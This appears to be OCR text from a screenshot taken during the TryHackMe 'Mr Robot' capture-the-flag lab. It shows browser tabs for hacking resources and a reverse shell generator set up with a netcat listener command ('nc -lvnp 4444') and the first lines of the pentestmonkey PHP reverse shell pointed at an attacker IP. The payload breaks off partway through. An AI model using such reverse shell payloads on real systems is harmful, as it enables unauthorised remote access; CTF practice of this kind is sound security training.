 10.8.224.251
22:39
2
2
TryHackMe | Mr Robot
TryHackMe | itsWhiteN
CrackStation - Online P
Online - Reverse Shell
php-reverse-shell/php-
nmap | GTFOBins
10.10.64.136/key-1-of-3.tx
Nmap Scan Report - Scann
https://www.revshells.com
Kali Linux
Kali Tools
Kali Docs
Kali Forums
Kali NetHunter
Exploit-DB
Google Hacking DB
OffSec
5985,5986 - Pentestin…
Penetration Testing Pr…
PayloadsAllTheThings…
Reverse Shell Generator
IP & Port
IP
10.8.224.251
Port
4444
+1
Listener
Advanced
🚀 nc -lvnp 4444
Type
nc
Copy
Reverse
Bind
MSFVenom
HoaxShell
OS
All
Name
Search...
Show Advanced
Perl PentestMonkey
PHP PentestMonkey
PHP Ivan Sincek
PHP cmd
PHP cmd 2
PHP cmd small
PHP exec
PHP shell_exec
PHP system
🚀 <?php
// php-reverse-shell - A Reverse Shell implementation in PHP. Comments
stripped to slim it down. RE: https://raw.githubusercontent.com/pentestmonkey
/php-reverse-shell/master/php-reverse-shell.php
// Copyright (C) 2007 pentestmonkey@pentestmonkey.net
set_time_limit (0);
$VERSION = "1.0";
$ip = '10.8.224.251';
$port = 4444;
$chunk_size = 1400;
$write_a = null;
$error_a = null;
Shell
sh
Encoding
None